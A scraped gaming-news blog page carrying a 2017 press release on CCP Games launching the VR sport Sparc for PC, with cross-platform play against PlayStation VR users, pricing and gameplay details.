<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/s640/sparc_keyart_2.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/PC' property='v:title' rel='v:url'>PC</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/PS4' property='v:title' rel='v:url'>PS4</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/VR' property='v:title' rel='v:url'>VR</a></span>
<brc>/</brc>
<span>Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='November 18, 2017'>November 18, 2017</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html&title=Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html&title=Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/s640/sparc_keyart_2.jpg&description=Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html&title=Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6421474712834619399' itemprop='articleBody'>
<meta content='    CCP Games’ virtual sport enables players to meet and compete seamlessly across Oculus Rift, HTC Vive and PlayStation VR in a unified vSp...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/s1600/sparc_keyart_2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/s640/sparc_keyart_2.jpg" width="640" /></a></div>
<i><span style="font-size: large;"><br /></span></i>
<i><span style="font-size: large;"><br /></span></i>
<i><span style="font-size: large;">CCP Games&#8217; virtual sport enables players to meet and compete seamlessly across Oculus Rift, HTC Vive and PlayStation VR in a unified vSport community</span></i><br />
<br />
<br />
<iframe allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/PRf7kVFAmUc" width="640"></iframe><br />
<div>
<br /></div>
<div>
<br /></div>
CCP Games launches Sparc&#8482; for Oculus Rift and HTC Vive&#174; virtual reality headsets, bringing the energetic virtual sport to PC with full cross-platform multiplayer gameplay, connecting with players who have already been enjoying the game on PlayStation&#174;VR.<br />
<br />
With PC Gamer stating &#8220;Sparc might be the best VR game I&#8217;ve played,&#8221; and VG24/7 asserting &#8220;Sparc is the type of VR game that I&#8217;ve been waiting for,&#8221; VR multiplayer enthusiasts have been eagerly anticipating Sparc&#8217;s arrival on PC.<br />
<blockquote class="tr_bq">
<br />
&#8220;Cross-play between PS4 and PC means everyone can experience Sparc from their platform of choice, regardless of whether they are using a PlayStation VR, Oculus Rift or HTC Vive&#8221; said Morgan Godat, executive producer of Sparcat CCP Games. &#8220;Unifying all our players onto the same Sparc courts in a single interactive community is incredibly satisfying.&#8221;</blockquote>
<br />
Starting today, Sparc can be downloaded for PC from Steam and the Oculus Store at an MSRP of $19.99 USD ($22.99 CA, &#8364;19.99 EUR, &#163;14.99 GBP).<br />
<br />
Sparc enables players to connect online and compete with each other in fast-paced and physical one-on-one gameplay. Players use their motion controllers to hurl a projectile at their opponent from across the court, while dodging, blocking and deflecting incoming shots. Sparc&#8217;s unique full-body gameplay experience is only possible in virtual reality, where players&#8217; VR equipment becomes their sports gear.<br />
<br />
In Sparc, players express and improve their skills through their physical actions and can review their performance on the court with stats for throws, deflections, accuracy, and more. With two gameplay modes, Basic and Advanced, both novice and expert competitors will find a suitable difficulty level.<br />
<br />
Along with three different arenas, Sparc includes &#8220;Courtside,&#8221; a freeform social area for spectating in VR where players can watch live matches in-person and queue for their next game. Sparc includes a broad range of customization options for competitors as well as a selection of solo challenges to help players improve their skills and prepare them for human opponents.<br />
<br />
Further details about Sparc can be found at <a href="http://www.playsparc.com/" target="_blank">www.playSparc.com</a> <br />
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets</span>
<img alt='Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/s72-c/sparc_keyart_2.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2017-11-18T05:27:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/PC' rel='tag'>
PC
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/PS4' rel='tag'>
PS4
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/VR' rel='tag'>
VR
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html&title=Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html&title=Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/s640/sparc_keyart_2.jpg&description=Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html&title=Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
VR
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2017/11/new-star-wars-themed-christmas-sweaters.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/s640/sparc_keyart_2.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=6421474712834619399&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/6421474712834619399/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNjD3G4bEj2xlWrThjw6YLm_xgSVThwwc2Dhn7adVTkpgDa8nUUocETthNvTvw6VIq618WUTXtBZlCwnnNDJ1jqnODGIzmpNf07k6WBDXGXPg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/reverse-1999-transports-players-to.html'>REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 &#8220;A FLOWING FEAST&#8221; AVAILABLE NOW</a></div>
<div class='item-snippet'>Bluepoch Games today launched Version 3.2, entitled&#160; A Flowing Feast &#160;in&#160; Reverse: 1999 , its 20th-century time-travel strategic RPG. Set on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>
<img alt='Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdR0J9koaM6HurbzK221vvjjedSwVE1BbDM_DIZukWbR5R5GYRq7OeG7pv8TLLNIzJZCyLI6WG3WEqbPWGKWVTSs5kf-erg_BIqqNrosMgFQs' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars</a></div>
<div class='item-snippet'>&#160; Tactical Boar has announced &#160; Veterans: Napoleonic Wars , a premium real-time tactics and strategy game set during the Napoleonic Wars. Co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/g-rebels-new-demo-with-major.html'>G-Rebels: New Demo with a Major Performance Boost Is Out Now</a></div>
<div class='item-snippet'>&#160; Developer Reakktor Studios and publisher Senatis have released a new demo for the action-packed flight simulation &#160; G-Rebels . Following c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
